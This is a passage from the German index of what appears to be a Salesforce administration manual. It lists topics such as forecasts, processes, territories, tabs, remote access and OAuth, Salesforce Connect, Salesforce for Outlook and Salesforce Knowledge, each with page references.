Prognosen (Fortsetzung) Auswählen der Felder im Opportunity-Fenster [2128](#page-2133-0) Auswählen einer Prognosenwährung [2118](#page-2123-0) Bearbeiten von Opportunities [1634](#page-1639-0) Benutzerdatumsbereich [1615](#page-1620-0) Benutzerdefinierte Aufteilungen [1618](#page-1623-0) Benutzerdefinierte Felder, Prognoseerstellung [1618](#page-1623-0) benutzerdefinierter Berichtstyp [3938](#page-3943-0) Benutzerdefiniertes Feld, aktivieren [2126](#page-2131-0) Bereich [2127](#page-2132-0) Berichte [1637,](#page-1642-0) [3938](#page-3943-0) Bewährte Methoden [1639](#page-1644-0) Datenquelle [1617](#page-1622-0) Deaktivieren [2130](#page-2135-0) Definieren von Einstellungen [2103](#page-2108-0) Definitionen [1608](#page-1613-0) Einrichten [2101](#page-2106-0) Einstellungen [2103](#page-2108-0), [2128](#page-2133-0) Elemente [1608](#page-1613-0) Häufig gestellte Fragen [1640](#page-1645-0), [1642–1645](#page-1647-0) Hierarchie [1624,](#page-1629-1) [2107](#page-2112-0) Kategorien [1644,](#page-1649-0) [2129](#page-2134-0) Konfigurieren der Hierarchie [2107](#page-2112-0) Konzepte [1605](#page-1610-0) Kumulierte Prognosen-Rollups [2117](#page-2122-0) Aktivieren [2117](#page-2122-0) Löschungen [1631](#page-1636-0) Mehrere Währungen [1635](#page-1640-0) Menge [1617](#page-1622-0) Mengenprognose [1616](#page-1621-0) Monatliche Prognosen [1615](#page-1620-1) Opportunities [1634](#page-1639-1), [2123](#page-2128-0) Opportunity-Aufteilungen [2123](#page-2128-0) Opportunity-Fenster [1632](#page-1637-0) Overlay, aktivieren [2125](#page-2130-0) Overlays [1621](#page-1626-0) Partnerportal-Benutzer [1634,](#page-1639-1) [2106](#page-2111-0) Produktfamilien [2123](#page-2128-0) Prognosedatenquelle [1616](#page-1621-0) Prognosehierarchie [2106](#page-2111-0) Prognosetyp [2118](#page-2123-1) Quoten [1623–1624,](#page-1628-0) [1645](#page-1650-1), [2108–2109](#page-2113-0) Siehe auch: Anpassbare Prognosen [2131](#page-2136-0) Springen zu [1625](#page-1630-0), [1644](#page-1649-1) Überschreiben [2114–2115](#page-2119-0) Übersicht [1605,](#page-1610-0) [1623–1624](#page-1628-0), [1626](#page-1631-0) Umsatz [1617](#page-1622-0) Umsatzaufteilungen, Aktivieren [2124](#page-2129-0)

Prognosen (Fortsetzung) Umsatzprognose [1616](#page-1621-0) Versionen [1640](#page-1645-1) Verwenden [1613](#page-1618-0) Verwenden von [1613,](#page-1618-0) [1639](#page-1644-0) Vierteljährliche Prognosen [1615](#page-1620-1) Währung [2118](#page-2123-0) Zuweisen von Prognosemanagern [2107](#page-2112-0) Prognosetyp [2118](#page-2123-1) Prospector-Accounthierarchie [1336](#page-1341-0) Protokoll [5411](#page-5416-0), [5702](#page-5707-0) Protokolldateien CTI-Adapter [2687](#page-2692-0) Protokolle, E-Mail [2247](#page-2252-0) Prozess [3805](#page-3810-0) Prozessautomatisierung [4597](#page-4602-0) Prozesse Aktionen, bei Chatter posten [4628–4630](#page-4633-0) Aktionen, Datensatz erstellen [4627](#page-4632-0) Aktionen, Datensätze aktualisieren [4635](#page-4640-0) Aktionen, E-Mail senden [4633](#page-4638-0) Aktionen, E-Mail-Benachrichtigung [4633](#page-4638-0) Aktionen, Einreichen von Datensätzen zur Genehmigung [4634](#page-4639-0) Aktionen, Feldaktualisierung [4635](#page-4640-0) Aktionen, Flow starten [4632](#page-4637-0), [4638](#page-4643-0) Aktionen, geplant [4608](#page-4613-0) Aktionen, Hinzufügen [4625](#page-4630-0) Aktionen, Planen [4626](#page-4631-0) Aktionen, Verwenden einer globalen Aktion [4631](#page-4636-0) Aktionen, Verwenden einer objektspezifischen Aktion [4631](#page-4636-0) Aktivieren [4607](#page-4612-0), [4613](#page-4618-0), [4641](#page-4646-0) Aktualisieren von Datensätzen [4635](#page-4640-0) Änderungssets [4607](#page-4612-0) Auswahllistenfelder [4606](#page-4611-0) Barrierefreier Zugriff [4611](#page-4616-0) Beispiel [4602](#page-4607-0) E-Mail-Fehler [4645](#page-4650-0) Eigenschaften [4621](#page-4626-0) Einreichen von Datensätzen zur Genehmigung [4634](#page-4639-0) Erstellen [4621](#page-4626-1) Erstellen von Datensätzen [4627](#page-4632-0) Fehlerbehebung [4643](#page-4648-0) Fehlerbehebung, Fehler im Prozessgenerator [4644](#page-4649-0) Fehlerbehebung, Fehler zur Laufzeit [4645](#page-4650-0) Fehlerbehebung, mit Apex-Debug-Protokollen [4646](#page-4651-0) Feldaktualisierung [4635](#page-4640-0) Feldauswahl [4611](#page-4616-1), [4614–4616](#page-4619-0), [4618–4620](#page-4623-0) Festlegen von Werten [4611,](#page-4616-1) [4614–4616,](#page-4619-0) [4618–4620](#page-4623-0)

Prozesse (Fortsetzung) Formeln [4612](#page-4617-0) Geplante Aktionen, Überlegungen [4608](#page-4613-0) Globale Aktion [4631](#page-4636-0) Konvertierte Leads [4606](#page-4611-0) Kriterien [4612](#page-4617-0), [4623](#page-4628-0), [4639](#page-4644-0) Löschen [4607](#page-4612-0), [4642](#page-4647-0) Löschen, nicht ausgeführte geplante Aktionen [4642–4643](#page-4647-1) Metadaten-API [4607](#page-4612-0) Obergrenzen [4604](#page-4609-0) Obergrenzen, Apex [4605](#page-4610-0) Obergrenzen, gemein mit Regeln [4605](#page-4610-0) Obergrenzen, gemein mit Visual Workflow [4605](#page-4610-0) Objekt [4622](#page-4627-0) Objektspezifische Aktion [4631](#page-4636-0) Pakete [4607](#page-4612-0) Planen von Aktionen [4626](#page-4631-0) Posten bei Chatter [4628–4630](#page-4633-1) Senden von E-Mails [4633](#page-4638-0) Starten eines Flows [4632](#page-4637-0), [4638](#page-4643-0) Startzeitpunkt [4622](#page-4627-0) Status [4640](#page-4645-0) Systemanforderungen [4605](#page-4610-0) Texteingabefeld [4611,](#page-4616-1) [4614–4616](#page-4619-0), [4618–4620](#page-4623-0) Überlegungen [4604–4608,](#page-4609-0) [4611–4613](#page-4616-0) Übersicht [4601](#page-4606-0) Verwalten [4640](#page-4645-1) Prozessgenerator Unterschiede zu Visual Workflow [4598](#page-4603-0) Unterschiede zu Workflow [4598](#page-4603-0) Prozessinstanz-Knotenobjekt [3934](#page-3939-0) Prozessinstanz-Objekt [3934](#page-3939-0) Prüfen Lösungen [2461](#page-2466-0) Publisher im seitlichen Salesforce-Bereich Datensätze, Erstellen über den seitlichen Bereich [1762](#page-1767-0) Push-Upgrades Auftragsdetails [5855](#page-5860-0) Details [5854](#page-5859-0) Organisationsdetails [5856](#page-5861-0) Planen [5852](#page-5857-0)

# R

Randleiste Anzeigen benutzerdefinierter Komponenten [449](#page-454-0) ausblendbare Randleiste aktivieren [449](#page-454-0) Hover-Details [449](#page-454-0) Tag-Komponente [551](#page-556-1) Tags [160](#page-165-0)

Randleiste (Fortsetzung) Übersicht [73](#page-78-0) Randleisten Anpassen [4181](#page-4186-0) Erstellen [4181](#page-4186-0) Knowledge-Randleiste [2479,](#page-2484-0) [4177,](#page-4182-0) [4199](#page-4204-0) Position [4186](#page-4191-0) Raster "Query Results" (Abfrageergebnisse) [5408–5410](#page-5413-0) Rauten-Tags [3166](#page-3171-0) Rechtschreibprüfung [196](#page-201-0) Reduzierungsaufträge Aktivieren [1598](#page-1603-0), [2100](#page-2105-0) Bearbeiten [1597](#page-1602-0) Felder [1593](#page-1598-0) Löschen [1597](#page-1602-0) Übersicht [1602](#page-1607-0) Reduzierungsauftragsprodukte Bearbeiten [1602](#page-1607-1) Felder [1600](#page-1605-0) Hinzufügen [1604](#page-1609-0) Löschen [1602](#page-1607-1) Regeln Einschränkungen [5875](#page-5880-0) Regeln, Freigabe Siehe "Freigaberegeln" [554](#page-559-0) Region Erstellen [1972](#page-1977-0) Regionen Accountzuordnungsregeln [2009](#page-2014-0) Aktivieren [1995](#page-2000-0) Anzeigen [1999](#page-2004-0) Anzeigen übernommener Regeln [2017](#page-2022-0) Anzeigen von Accountlisten [1434](#page-1439-0) Anzeigen von Accountzuordnungen [2016](#page-2021-0) Anzeigen von Benutzern [2007](#page-2012-0) Bearbeiten [1999](#page-2004-0) Bearbeiten von Accountzuordnungsregeln [2015](#page-2020-0) Benutzerdefinierte Felder [2003](#page-2008-0) Berichte [3932](#page-3937-0) Einstellungen [1997](#page-2002-0) Entfernen von Benutzern [2005](#page-2010-0) Erstellen [2000](#page-2005-0) Erstellen von Accountzuordnungsregeln [2015](#page-2020-0) Felder [2001](#page-2006-0) Hierarchien [553](#page-558-1), [1998](#page-2003-0) Hinzufügen von Benutzern [2005](#page-2010-0) Hinzufügen von Prognosemanagern [2005](#page-2010-0) Klonen [1999](#page-2004-0) Löschen [2004](#page-2009-0)

Regionen (Fortsetzung) Manuelles Zuordnen von Accounts [2018](#page-2023-0) Prognosemanager [2008](#page-2013-0) Übertragen von Benutzern [2005](#page-2010-0) Verwalten [1431](#page-1436-0) Zuordnen von Regionen [1431](#page-1436-1) Regionshierarchie Einrichten [1972–1973,](#page-1977-1) [1980](#page-1985-0), [1983](#page-1988-0) Zuordnen von Accounts [1972](#page-1977-1) Zuordnen von Benutzern [1980](#page-1985-1) Zuweisen von Regeln [1973](#page-1978-0), [1983](#page-1988-0) Regionsmodell Aktivieren [1982](#page-1987-0) Archivieren [1992](#page-1997-0) Bericht [1987–1991](#page-1992-0) Einrichten [1970](#page-1975-0) Löschen [1992](#page-1997-1) Vorschau [1975](#page-1980-0) Regionsstatus aktiv [1982](#page-1987-0) Aktivieren [1982](#page-1987-0) Archivieren [1992](#page-1997-0) archiviert [1992](#page-1997-0) Löschen [1992](#page-1997-1) Planung [1975](#page-1980-0) Regionsverwaltung Deaktivieren [1994](#page-1999-0) Implementieren [19](#page-24-0) Übersicht [1429,](#page-1434-0) [1958](#page-1963-0) Regionsverwaltung 2.0 Aktivieren [1967–1968](#page-1972-0) Konzepte [1959–1962](#page-1964-0) Region [1960](#page-1965-0) Regionshierarchie [1961](#page-1966-0) Regionsmodell [1960](#page-1965-1) Regionstyp [1959–1960](#page-1964-0) Status von Regionsmodellen [1962](#page-1967-0) Registerkarte [5381](#page-5386-0) Registerkarte "Berichte" Listenansicht [4056](#page-4061-0) Registerkarte "Dateien" Filter [3243](#page-3248-0) Verwenden von [3242](#page-3247-0) Registerkarte "Startseite" Randleisten-Spalte [73](#page-78-0) Registerkarte "Startseite" Abschnitt "Kalender" [78](#page-83-0) Abschnitt "Meine Aufgaben" [78](#page-83-0) Ändern von Informationen [4259](#page-4264-0)

Registerkarte "Startseite" (Fortsetzung) Anpassen [77](#page-82-0) Dropdownliste "Neu erstellen" [148](#page-153-0) Papierkorb [202](#page-207-0) Übersicht [77](#page-82-1) Verwenden der Randleistenkomponente für Tags [163](#page-168-0) Registerkarten Alle anzeigen [59](#page-64-0) Anpassen [58](#page-63-0) Ausklappen von Registerkarten [2470,](#page-2475-0) [4190](#page-4195-0) Berichte [4098](#page-4103-0) Hauptregisterkarten [2470,](#page-2475-0) [4190](#page-4195-0) Hinzufügen [57](#page-62-0) Kopieren von Registerkarten-URLs [2470](#page-2475-0), [4190](#page-4195-0) Lightning-Seite [4287,](#page-4292-0) [5396](#page-5401-0) Mobil [1206](#page-1211-0) Mobile Salesforce Classic-Anwendung [1188](#page-1193-0) Navigation, Registerkarte [2469](#page-2474-0), [4189](#page-4194-0) Popup [2475](#page-2480-0), [4151,](#page-4156-0) [4195](#page-4200-0) Registerkarte "Details" in Live Agent [2485](#page-2490-0), [4205](#page-4210-0) Setzen von Lesezeichen für Registerkarten [2470,](#page-2475-0) [4190](#page-4195-0) Sichtbarkeitseinstellungen [583](#page-588-0) Sichtbarkeitseinstellungen, Beschreibungen [584](#page-589-0) Überlegungen [4288](#page-4293-0) Überschreiben [5238](#page-5243-0), [5240](#page-5245-0) umbenennen [4240](#page-4245-0) Unterregisterkarten [2470,](#page-2475-0) [4190](#page-4195-0) Verankern von Registerkarten [2470,](#page-2475-0) [4190](#page-4195-0) Verlauf [4149](#page-4154-0) Verwenden in einer Konsole [2468,](#page-2473-0) [4188](#page-4193-0) Visualforce [5474](#page-5479-0) Web-Registerkarten [4283](#page-4288-0) Zuletzt verwendet [4149](#page-4154-0) Registerkartenleistenorganisator Aktivieren [449](#page-454-0) Registrierung [3748](#page-3753-0) Registrierungsanforderung Erstellen [5846](#page-5851-0) Registrierungsanforderungen Anzeigedetails [5846](#page-5851-1) Startseite [5846](#page-5851-2) Relatives Alarmereignis Beispiel [4869,](#page-4874-0) [4871](#page-4876-0) Remote-Standort, Konfiguration [1065](#page-1070-0) Remote-Zugriff Authentifizieren von Benutzern [5601](#page-5606-0) Entwickeln für [5601](#page-5606-0) **OAuth** [5631](#page-5636-0)

Remote-Zugriff (Fortsetzung) OAuth (Fortsetzung) Umfang [5631](#page-5636-0) Terminologie [5600](#page-5605-0) Übersicht [5565](#page-5570-0) Umfang [5631](#page-5636-0) Verwalten von Anwendungen [5586](#page-5591-0) Verwenden des Authentifizierungskonfigurationsendpunkts [5646](#page-5651-0) Verwenden des Endpunkts "UserInfo" [5642](#page-5647-0) Verwenden des OpenID Connect-Discovery-Endpunkts [5645](#page-5650-0) Verwenden von ID-Token [5635](#page-5640-0) Verwenden von Identitäts-URLs [5636](#page-5641-0) Verwendung des Zugriffstokens [5634](#page-5639-0) Widerrufen von Zugriff [5633](#page-5638-0) Replikationsfehler [5369](#page-5374-0) Report [3958](#page-3963-0) Ressourcen Auswahl [4808](#page-4813-0), [4820](#page-4825-0) Auswahllistenauswahl [4808,](#page-4813-0) [4828](#page-4833-0) Dynamische Datensatzauswahl [4808](#page-4813-0), [4822](#page-4827-0) Globale Konstanten [4825](#page-4830-0) Kalender [2031](#page-2036-0) Konstante [4822](#page-4827-1) Monatlicher Verbrauch [538](#page-543-0) Sammlungsvariable [4821](#page-4826-0) sObject-Sammlung [4829](#page-4834-0) sObject-Variable [4830](#page-4835-0) Systemvariablen [4831](#page-4836-0) Textvorlage [4832](#page-4837-0) Variable [4833](#page-4838-0) Variable im referenzierten Flow [4777](#page-4782-0) REST-API für Berichte und Dashboards Einschränkungen [5916](#page-5921-0) Rich-Text-Bereichsfelder [4397–4398](#page-4402-0) Richtlinien Bereinigungsregeln [1896](#page-1901-0), [1902](#page-1907-0) Einrichten [1896,](#page-1901-0) [1902](#page-1907-0) Einstellungen [1896](#page-1901-0), [1902](#page-1907-0) Richtlinien zu benutzerdefinierten Logos Besprechungseinladung [2035](#page-2040-0) Rollen Anzeigen [629](#page-634-0) Anzeigen der Sichtbarkeit für Kategoriegruppen [3026](#page-3031-0) Bearbeiten der Sichtbarkeitseinstellungen für Kategoriegruppen [3029](#page-3034-0) Felder [631](#page-636-0) Siehe auch: Anpassbare Prognosen [2134](#page-2139-0) Verwalten [629](#page-634-0)

Rollen (Fortsetzung) Zuordnen zu Benutzern [630](#page-635-0) Rollen – Site.com Administrator [4929](#page-4934-0) Beitragender [4928–4929](#page-4933-0) Designer [4928–4929](#page-4933-0) Site-Administrator [4928](#page-4933-0) Rollenhierarchie Rollenname in Bericht, alt [4095](#page-4100-0) Rollenhierarchien Informationen [553](#page-558-1) Rollup-Zusammenfassungen Definieren [4472](#page-4477-0) Rückgängigmachen eines Imports [739](#page-744-0)

# S

S-Controls Bearbeiten [5523](#page-5528-0) Beispiele [5527](#page-5532-0) Briefvorlagenfelder [5531](#page-5536-0) Briefvorlagenfeldtypen [5419](#page-5424-0) Definieren [5521,](#page-5526-0) [5523](#page-5528-1) Erstellen [5521,](#page-5526-0) [5523](#page-5528-1) Globale Variablen [5419](#page-5424-0) im Vergleich mit Visualforce-Seiten [5532](#page-5537-0) Informationen [5522](#page-5527-0) Löschen [5525](#page-5530-0) Nützliche Beispiele [5527](#page-5532-0) Tipps [5526](#page-5531-0) Sales Wave-Anwendung [3672](#page-3677-1), [3675–3676,](#page-3680-0) [3866–3867](#page-3871-0), [3869](#page-3874-0), [3871–3872,](#page-3876-0) [3875,](#page-3880-0) [3878–3879](#page-3883-0), [3881–3882,](#page-3886-0) [3886–3888](#page-3891-0) Sales Wave-Berechtigungen [3868](#page-3873-0) Salesforce [4](#page-9-0) Salesforce Authenticator [950](#page-955-0) Salesforce Chatter-Dashboards-Paket Installieren [3576](#page-3581-1) Upgrade [3576](#page-3581-1) Salesforce Classic notes [168](#page-173-1) Notizen [166](#page-171-0) Salesforce Connect Adapter [5256](#page-5261-0) API-Abfrage, Überlegungen [5268](#page-5273-0) Authentifizierung pro Benutzer [5257](#page-5262-0) Authentifizierung, pro Benutzer [5326](#page-5331-0) Authentifizierungsberechtigungen [5325](#page-5330-0) Berechtigungen, Authentifizierung pro Benutzer [5325](#page-5330-0) Beziehungen, Überlegungen zu [5266](#page-5271-0) CSRF-Überlegungen [5304](#page-5309-1)

### **Verzeichnis**

Salesforce Connect (Fortsetzung) Einrichten, benutzerdefinierter Adapter [5313](#page-5318-0) Einrichten, OData-Adapter [5293](#page-5298-0) Einrichten, organisationsübergreifender Adapter [5285](#page-5290-1) Externe Datenquelle, benutzerdefinierter Adapter [5315](#page-5320-0) externe Datenquelle, OData 2.0 [5295](#page-5300-0) Externe Datenquelle, organisationsübergreifend [5287](#page-5292-0) Externe Nachschlagebeziehungen [5332](#page-5337-0) Externe Objektbeziehungen [5329](#page-5334-0) Externe Objekte [5322](#page-5327-0) Feed, Überlegungen [5267](#page-5272-0) Feld "Identitätstyp" [5257](#page-5262-0) Indirekte Nachschlagebeziehungen [5334](#page-5339-0) Kompatibilität mit anderen Funktionen [5259](#page-5264-0) Nachschlagebeziehungen [5331](#page-5336-0) Obergrenzen [5879](#page-5884-0) OData-Abfragezeichenfolgenoptionen [5308](#page-5313-0) OData-Callout-Ratenbegrenzungen [5302](#page-5307-0) OData-Producer, Empfehlungen [5301](#page-5306-0) OData-Referenz [5304](#page-5309-0) Paketerstellung, Überlegungen [5279](#page-5284-0) Salesforce1, Überlegungen [5280](#page-5285-0) Socrata, Überlegungen zu [5303](#page-5308-0) SOQL, Überlegungen [5275](#page-5280-0) SOSL, Überlegungen [5272](#page-5277-0) Suche, Überlegungen [5270](#page-5275-1) Überlegungen für alle Adapter [5258](#page-5263-0) Überlegungen zu externen Objekten mit Schreibzugriff [5277](#page-5282-0) Überlegungen zu Lightning Experience [5280](#page-5285-1) Überlegungen zur Synchronisierung [5261](#page-5266-1) Überlegungen, benutzerdefinierter Adapter [5318](#page-5323-0) Überlegungen, OData [5300](#page-5305-0) Überlegungen, organisationsübergreifender Adapter [5289](#page-5294-0) Übersicht [5254](#page-5259-0) Übersicht, benutzerdefinierter Adapter [5312](#page-5317-0) Übersicht, OData [5290](#page-5295-0) Übersicht, organisationsübergreifender Adapter [5282](#page-5287-0) Zuordnung von OData-Typen [5305](#page-5310-0) Salesforce Console Anpassen mit benutzerdefinierten Konsolenkomponenten [4178](#page-4183-0) Benutzersitzungen speichern [4148](#page-4153-0) Einrichten einer Salesforce Console-Anwendung [4142](#page-4147-0) Einrichten einer Service Cloud-Konsolenanwendung [4142](#page-4147-0) Einschränkungen [4131,](#page-4136-0) [5895](#page-5900-1) Erstellen einer Salesforce Console-Anwendung [4142](#page-4147-0) Erstellen einer Service Cloud-Konsolenanwendung [4142](#page-4147-0) For Sales [4130](#page-4135-0) For Service [4130](#page-4135-0)

Salesforce Console (Fortsetzung) Informationen [4130](#page-4135-0) Komponente [2472,](#page-2477-0) [4149,](#page-4154-0) [4192](#page-4197-0) Konfigurieren [2711](#page-2716-1) Kopieren einer Salesforce Console-Anwendung [4142](#page-4147-0) Kopieren einer Service Cloud-Konsolenanwendung [4142](#page-4147-0) Lesezeichen [2472](#page-2477-0), [4192](#page-4197-0) Letzte Registerkarten [2472](#page-2477-0), [4149,](#page-4154-0) [4192](#page-4197-0) Live Agent-Konfigurationen [2711](#page-2716-1) Supervisor-Bereich [2746](#page-2751-0) Übungsbereich [2475,](#page-2480-0) [4195](#page-4200-0) Verlauf [2472](#page-2477-0), [4149,](#page-4154-0) [4192](#page-4197-0) Verwenden von [2467,](#page-2472-0) [4187](#page-4192-0) Salesforce Console for Service Artikel-Widget [2992](#page-2997-0) Artikel-Widgets [2993](#page-2998-0) Salesforce CRM Content Berichte [3907](#page-3912-0) Darstellung [3584](#page-3589-0) Dateieinschränkungen [5888](#page-5893-0) Durchsuchte Felder [394](#page-399-0) Kundenportal [2565](#page-2570-0) Partnerportal [1934](#page-1939-0) Siehe "Content" [3287–3288](#page-3292-0) Sucheinschränkungen [5888](#page-5893-0) Vorschau [3584](#page-3589-0) Salesforce Files Obergrenzen [5888](#page-5893-1) Salesforce Files Connect Aktivieren für eine Organisation [3585–3590](#page-3590-0), [3592–3593](#page-3597-0), [3596–3597,](#page-3601-0) [3602–3603](#page-3607-0) Durchsuchen von Inhalt [3605,](#page-3610-0) [3608](#page-3613-0) Salesforce Files Sync Aktivieren [3580](#page-3585-0) Aktivieren für Benutzer [3580](#page-3585-1) Aktivieren für eine Organisation [3580](#page-3585-2) Aktivieren für einzelne Profile [3581](#page-3586-0) Anmeldeverlauf [3583](#page-3588-0) Auf synchronisierte Dateien zugreifen [3264](#page-3269-0) Authentifizieren [3262](#page-3267-0) Berechtigungssatz [3580](#page-3585-1) Darstellung [3584](#page-3589-0) Dateien und Ordner synchronisieren [3263](#page-3268-0) Dateisicherheit [1089](#page-1094-0), [3582](#page-3587-0) Desktop-Client installieren [3262](#page-3267-1) Freigeben von Dateien [3265](#page-3270-0) Informationen über synchronisierte Dateien und Ordner [3264](#page-3269-1) Installieren der verwalteten Version [3581](#page-3586-1) Nicht unterstützte Dateinamen [3267](#page-3272-0)

Salesforce Files Sync (Fortsetzung) Nicht unterstützte Erweiterungen [3267](#page-3272-0) Nicht unterstützte Ordnernamen [3269](#page-3274-0) Speichergrenzen [3266](#page-3271-0) Synchronisierungsobergrenzen [3265](#page-3270-1) Systemanforderungen [3261–3262](#page-3266-0) Verbinden [3262](#page-3267-0) Versionsverwaltung [3265](#page-3270-2) Verwenden [3261](#page-3266-1) Verwendung anzeigen [3583](#page-3588-0) Vorschau [3584](#page-3589-0) Widerrufen von Zugriff [3583](#page-3588-0) Zusammenarbeit [3265](#page-3270-0) Salesforce for Outlook .msi-Installationsprogramm, Anforderungen [2210](#page-2215-0) Aktualisierungen, Benutzer automatisch benachrichtigen [2214](#page-2219-0) Ändern der Anmeldedaten [1733](#page-1738-0) Ändern der Konflikteinstellungen [1730](#page-1735-0) Anzeigen der Übereinstimmungskriterien [1730](#page-1735-1) Anzeigen von Fehlern [1734](#page-1739-0) Aufgabe, Hinzufügen über den seitlichen Salesforce-Bereich [1761](#page-1766-0) Ausschließen bestimmter Aufgaben aus der Synchronisierung [1744](#page-1749-0) Ausschließen bestimmter Datensätze aus der Synchronisierung [1737](#page-1742-0) Ausschließen von Ereignissen aus der Synchronisierung [1739](#page-1744-0) Bearbeiten der E-Mail-Einstellungen [1727](#page-1732-0) Bearbeiten der Synchronisierungseinstellungen [1728](#page-1733-0) Bearbeiten der Synchronisierungsrichtung [1729](#page-1734-0) Beispiel-Datensets [2240](#page-2245-0) Benachrichtigungen, ausblenden [1734](#page-1739-1) Datensätze, Erstellen über den seitlichen Bereich [1762](#page-1767-0), [2228–](#page-2233-0) [2231](#page-2233-0) Datensets [2232](#page-2237-0) Datensets, Informationen [2233](#page-2238-0) Definieren der Einstellungen für Daten [2216](#page-2221-0) Definieren erweiterter Einstellungen [2226](#page-2231-0) Definieren von Aufgabenfiltern [2239](#page-2244-0) Definieren von Ereignisfiltern [2238](#page-2243-0) Definieren von Kontaktfiltern [2234](#page-2239-0) Deinstallieren [1726](#page-1731-0) Doppelte Datensätze, Entfernen [1768–1769](#page-1773-0) E-Mail-Einstellungen [2216](#page-2221-1) E-Mail-Fehlermeldung, Verstehen [1770](#page-1775-0) E-Mail-Sicherheit [1772](#page-1777-0) E-Mails, Hinzufügen nicht möglich [1770](#page-1775-0) E-Mails, Hinzufügen zu Salesforce-Datensätzen [1756–1757](#page-1761-0)

Salesforce for Outlook (Fortsetzung) E-Mails, Hinzufügen zu Salesforce-Datensätzen, Suche in Outlook [1763](#page-1768-0) E-Mails, Hinzufügen zum falschen Kontakt oder Lead [1769](#page-1774-0) Editierbarkeit herstellen [2223](#page-2228-0) Editionen [2211](#page-2216-0) Einrichten von "Kundenvorgang erstellen" [2216](#page-2221-1) Einstellungen [1731](#page-1736-0) Ereignisse, Hinzufügen über den seitlichen Salesforce-Bereich [1759](#page-1764-0) Funktionen [2211](#page-2216-0) Gelöschte Datensätze in Outlook [1769](#page-1774-1) Gestatten von Benutzeränderungen [2223](#page-2228-0) Häufig gestellte Fragen [1772](#page-1777-0) Herunterladen [1723](#page-1728-0) Hinzufügen, E-Mails zum falschen Kontakt oder Lead [1769](#page-1774-0) Informationen [1720](#page-1725-0) Installationsprobleme, Lösen [1767](#page-1772-0) installieren und einrichten [1724](#page-1729-0) Konfigurationen für Benutzergruppen zum Erstellen von Datensätzen über Outlook [2213](#page-2218-0) Konfigurationen für Gruppen und Benutzer zum Synchronisie ren und Zugreifen auf Funktionen [2213](#page-2218-0) Konfigurationen, Erstellen [2214](#page-2219-0) Kontaktfilter-Tipps [2236](#page-2241-0) Kundenvorgang erstellen, Einrichten [2219](#page-2224-0) Kundenvorgänge, Erstellen [1753,](#page-1758-0) [1764](#page-1769-0) Löschen von Elementen, die synchronisiert werden [1753](#page-1758-1) Microsoft Outlook, Anzeigen von Salesforce-Daten [1753](#page-1758-0) mit Lightning für Outlook, Einschränkungen [2209](#page-2214-0) mit Lightning für Outlook, Überlegungen [2208](#page-2213-0) Outlook-Ordner [1733](#page-1738-1) Private Elemente, Unterschiede zwischen Salesforce und Microsoft Outlook [1766](#page-1771-0) Publisher im seitlichen Bereich, Zuweisen von Layouts zu Benutzerprofilen [2231](#page-2236-0) Publisher-Layouts im seitlichen Outlook-Bereich, Erstellen [2230](#page-2235-0) seitlicher Bereich in Microsoft Outlook [2216](#page-2221-1) Seitlicher Salesforce-Bereich [1753,](#page-1758-0) [1756–1757](#page-1761-0), [1763](#page-1768-0) Sichere Benutzernamen und Kennwörter für [1772](#page-1777-1) Sichere Verbindungen von [1772](#page-1777-1) Sicherheit, Salesforce for Outlook [1772](#page-1777-0) Standardkonfigurationen [2227](#page-2232-0) Synchronisieren von Aufgaben [1744](#page-1749-0) Synchronisieren von Ereignissen [1739](#page-1744-0) Synchronisieren von Kontakten [1737](#page-1742-0) Synchronisieren wiederkehrender Ereignisse [1741](#page-1746-0)

Salesforce for Outlook (Fortsetzung) Synchronisierung, Microsoft Outlook zu Salesforce [1746–1747](#page-1751-0) Synchronisierung, Kennzeichnen von Elementen [1746–](#page-1751-0) [1747](#page-1751-0) Synchronisierung, Verhindern der Synchronisierung [1747](#page-1752-1) Synchronisierung, Übersicht [1734](#page-1739-2) Synchronisierungsordner, ändern [1733](#page-1738-1) Synchronisierungsprotokoll [1732](#page-1737-0) Synchronisierungsrichtungen, Festlegen [2220](#page-2225-0) Systemanforderungen [2210](#page-2215-0) Taskleiste [1731](#page-1736-0) Terminal-Server [1767](#page-1772-1) Übereinstimmungskriterien [2222](#page-2227-0) Überprüfen der Datensatzzahl [2241](#page-2246-0) Unterstützte Sprachen [1721](#page-1726-0) Vergleich mit Lightning für Outlook [2206](#page-2211-0) Verhalten bei Konflikten [2221](#page-2226-0) Verwalten Ihrer Konfiguration [1726](#page-1731-1) Von Benutzern ausgeführte Versionen, Verfolgen [2242](#page-2247-0) Vorteile [2206](#page-2211-0) Wiederkehrende Ereignisse, aktivieren [2218](#page-2223-0) Zeitzonenanforderungen [2210](#page-2215-0) Zuordnen von Feldern [2221](#page-2226-1) Zuordnen von Feldern in der Konfiguration [1731](#page-1736-1) Zuweisen von Konfigurationen [2215](#page-2220-0) Salesforce for Wealth Management Berichte [1388](#page-1393-0) Dashboards [1388](#page-1393-0) Einrichten [1383](#page-1388-0) Genehmigungsprozess für "Kennen Sie Ihren Klienten" [1385](#page-1390-0) Klienten [1386](#page-1391-0) Navigation [1386](#page-1391-1) Registerkarten [1386](#page-1391-1) Übersicht [1382](#page-1387-0) Salesforce Knowledge Aktivieren im Kundenportal [2569](#page-2574-0) Ändern des Artikeltyplayouts [2941](#page-2946-0) Anzeigen des Exportstatus [2961](#page-2966-0) Anzeigen des Importstatus [2961](#page-2966-0) Apex-Dokumentation [2916](#page-2921-0) API-Dokumentation [2916](#page-2921-0) Artikel-Widget [2992](#page-2997-0) Artikel-Widgets [2993](#page-2998-0) Artikel, Registerkarte [2452](#page-2457-0) Ausblenden von Datenkategoriegruppen [2979](#page-2984-0) Auswählen der Kanalanzeige [2947](#page-2952-0) Benutzer erstellen [2921](#page-2926-0)

Salesforce Knowledge (Fortsetzung) Berechtigungen [2962](#page-2967-0) Bericht [3942](#page-3947-0), [3946](#page-3951-0) Berichte [3942,](#page-3947-1) [3946](#page-3951-1) Communities [3402](#page-3407-0) CSV-Datei zum Importieren [2953](#page-2958-0) Definieren des Zugriffs auf Artikel [3028](#page-3033-0) description [2915](#page-2920-0) Dokumentation zu Datenkategorien [2916](#page-2921-0) Dokumentation zu Kundenvorgängen [2916](#page-2921-0) Dokumentation zu Obergrenzen [2916](#page-2921-0) Dokumentation zur Administration [2916](#page-2921-0) Dokumentation zur Einrichtung [2916](#page-2921-0) Dokumentation zur öffentlichen Knowledge Base [2916](#page-2921-0) Dokumentation zur Servicekonsole [2916](#page-2921-0) Dokumentation zur Suche [2916](#page-2921-0) Einrichten [2917,](#page-2922-0) [2921](#page-2926-0), [2962](#page-2967-0), [2975](#page-2980-0) Einschränken des Zugriffs für Artikelmanager [2973](#page-2978-0) Einschränkungen [2919,](#page-2924-0) [5884](#page-5889-0) 